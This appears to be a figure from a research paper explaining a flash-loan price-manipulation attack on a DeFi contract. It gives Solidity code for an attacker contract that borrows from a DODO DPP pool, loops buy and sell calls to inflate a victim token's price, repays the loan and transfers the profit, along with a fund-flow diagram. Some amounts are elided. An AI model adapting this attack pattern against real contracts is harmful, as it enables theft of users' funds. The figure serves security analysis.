 1 function exploit(address _to) external {
2 require(keccak256(abi.encodePacked(tx.origin)) == HARDCODED_HASH);
3
4 uint256 quoteAmount = tokenA.balanceOf(address(flashLoanPool));
5
6 flashLoanPool.flashLoan(
7 0,
8 quoteAmount - 1,
9 address(this),
10 abi.encodePacked(_to)
11 );
12 }
[Adversarial Contract]
exploit()
(1)
(a)
1196 function flashLoan(
1197 uint256 baseAmount,
1198 uint256 quoteAmount,
1199 address assetTo,
1200 bytes calldata data
1201 ) external preventReentrant {
1202 _transferBaseOut(assetTo, baseAmount);
1203 _transferQuoteOut(assetTo, quoteAmount);
1204
1205 if (data.length > 0)
1206 IDODOCallee(assetTo).DPPFlashLoanCall(
msg.sender, baseAmount, quoteAmount, data);
1207 ...
[DPP]
flashLoan()
(2)
(d)
(5)
1 function DPPFlashLoanCall(address, uint256 baseAmount, uint256
quoteAmount, bytes calldata data) external {
2 require(keccak256(abi.encodePacked(tx.origin)) == HARDCODED_HASH);
3 address target = abi.decode(data, (address));
4 require(tokenA.approve(target, type(uint256).max));
5 while (true) {
6 uint256 buyAmount = ...;
7 (bool success, ) = target.call(
8 abi.encodeWithSignature("buy(uint256)", buyAmount)
9 );
10 if (!success) break;
11 }
12
13 uint256 sellAmount = ...;
14 while (true) {
15 (bool success, ) = target.call(
16 abi.encodeWithSignature("sell(uint256)", sellAmount)
17 );
18 if (!success) break;
19 }
20
21 uint256 amt = baseAmount > 0 ? baseAmount : quoteAmount;
22
23 require(tokenA.transfer(msg.sender, amt));
24
25 require(tokenA.transfer(tx.origin, tokenA.balanceOf(address(this))));
}
[Adversarial Contract]
DPPFlashLoanCall()
(3)
(b)
$
(c)
(4)
(6)
(e)
Fund-Flow:
(a) Flash Loan
(b-c) Arbitrage via Price Manipulation
(d) Repay Loan
(e) Transfer Profit
1 function buy(uint256 lifeTokenAmount)
2 external {
3 // vulnerability code: buy inflates price
4 }
5
6 function sell(uint256 amount) external {
7 // vulnerability code: sell uses inflated price
for payout
}
[Victim Contract]
buy(), sell()
Attack Steps:
(1) Phase 1: Preparation
(2-4) Phase 2: Exploitation
(5-6) Phase 3: Exit
Attacker (EOA)
DPP
Balance
Attacker (EOA)
Balance
(a)
(d)
(e)
Adversarial Contract
Balance
(b)
(c)
Victim Contract
Balance